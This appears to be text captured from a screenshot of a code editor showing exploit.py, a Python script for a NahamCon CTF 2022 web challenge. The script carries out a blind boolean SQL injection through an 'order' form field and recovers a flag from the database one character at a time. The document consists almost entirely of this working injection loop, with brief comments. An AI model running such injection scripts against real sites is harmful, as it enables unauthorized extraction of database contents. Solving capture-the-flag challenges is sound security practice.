 Applications Places System
exploit.py - src - VSCodium
File Edit Selection View Go Run Terminal Help
app.py exploit.py database.py
exploit.py > char
1 import requests
2 import string
3 from bs4 import BeautifulSoup
4
5 url = 'http://challenge.nahamcon.com:30557/'
6 flag = 'flag{'
7 index = 6
8
9 # Until we've got the whole flag
10 while flag[-1] != '}':
11 for char in list('_' + string.ascii_lowercase + '}'): # Charset
12 # Post data, orderby is the SQLi (blind boolean)
13 data = {"search": "",
14 "order": f"(CASE WHEN (SELECT (SUBSTR(flag, {index}, 1)) from flag ) = '{char}' THEN name ELSE atomic_number END)
DESC--"}
15
16 response = requests.post(url, data=data)
17 # Extract the first value
18 extracted = BeautifulSoup(response.text, features="lxml").td.contents[0]
19
20 # If it's 116 (Livermorium) then condition is false
21 if extracted != '116':
22 flag += char
23 print(flag)
24 index += 1
25 break
26
1
0 0 Ln 24, Col 23 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu Terminal [NahamCon CTF 2022 ... Burp Suite Community ... exploit.py - src - VSC...